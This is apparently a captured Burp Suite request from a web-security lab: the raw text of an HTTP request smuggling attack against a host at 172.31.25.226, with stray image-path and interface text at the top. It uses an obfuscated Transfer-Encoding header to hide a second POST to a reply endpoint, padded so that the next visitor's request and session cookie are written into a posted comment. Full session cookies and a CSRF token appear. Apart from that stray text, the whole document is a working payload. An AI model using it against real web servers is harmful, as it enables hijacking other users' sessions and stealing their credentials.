 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1 \r \n
2 Host: 172.31.25.226 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 855 \r \n
5 Origin: http://172.31.25.226 \r \n
6 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiMWEwNjQzN2ZhNWJiY2M0ZDk4YmZiZDlmNGU5MjMxNjkwMDdiZWU4YSJ9.YjYwAg.JGLXjSukyax4Bgfc7EoYYrP8nIk \r \n
7 Transfer-Encoding: 0c chunked \r \n
8 \r \n
9 0 \r \n
10 \r \n
11 POST /reply/8/6/1 HTTP/1.1 \r \n
12 Host: 172.31.25.226 \r \n
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
15 Accept-Language: en-US,en;q=0.5 \r \n
16 Accept-Encoding: gzip, deflate \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 Content-Length: 137 \r \n
19 Origin: http://172.31.25.226 \r \n
20 Connection: close \r \n
21 Referer: http://172.31.25.226/home \r \n
22 Cookie:session=
.eJwtjktqBDEMBe_idRZW62fNZRpLlkgIJNA9swq5e7zI5sErKKifdtaV93t7PK9XvrXzY7VHEwrsRwHwIg8gDq9MQFHHjfauEWYYkRSaKj6IOI_RRZZ1HV2Jh8CoJNDBOvNAXcTCgG
V6zGKxGZMrUUQQityCyWEiyGo75HXn9V-zb9xXnc_vz_zaAGYXQq3J7hG0bHj5sqK0Y-vWu3rmmO33D3d4PuI.YjYwlA.dqoAdny4Y-4GiBYiDoiYIfTsmOM \r \n
23 \r \n
24 csrf_token=IjFhMDY0MzdmYTViYmNjNGQ5OGJmYmQ5ZjRlOTIzMTY5MDA3YmVlOGEi.YjYwlA.Pjm89jCZKhRtSc23furCI1wC78o&submit=Reply&content=PADDING%7C%7C